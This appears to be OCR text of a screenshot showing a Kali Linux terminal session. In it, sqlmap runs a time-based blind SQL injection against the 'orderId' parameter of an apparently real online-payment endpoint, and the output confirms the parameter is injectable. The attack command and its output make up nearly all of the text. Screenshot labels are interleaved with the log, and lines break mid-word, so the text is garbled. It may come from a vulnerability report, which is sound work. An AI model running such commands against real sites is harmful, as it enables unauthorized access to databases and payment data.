 root@kali:/usr/src/wydomain/report# sqlmap -u "http://demo.lebi.cn/onlinepay/kuaiqian/r
eceive.aspx" --data "orderId=1" -p "orderId" --dbms "mssql" --current-db --technique=T
--time-sec 10
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 21:04:41
[21:04:42] [INFO] testing connection to the target URL
[21:04:42] [WARNING] heuristic (basic) test shows that POST parameter 'orderId' might n
ot be injectable
[21:04:42] [INFO] testing for SQL injection on POST parameter 'orderId'
[21:04:42] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
KALI LINUX
[21:04:42] [WARNING] time-based comparison needs larger statistical model. Making a few
dummy requests, please wait..
The quieter you become, the more you are able to hear.
[21:05:04] [INFO] POST parameter 'orderId' is 'Microsoft SQL Server/Sybase time-based b
lind' injectable
[21:05:04] [INFO] checking if the injection point on POST parameter 'orderId' is a fals
e positive
POST parameter 'orderId' is vulnerable. Do you want to keep testing the others (if any)
? [y/N]
Iceweasel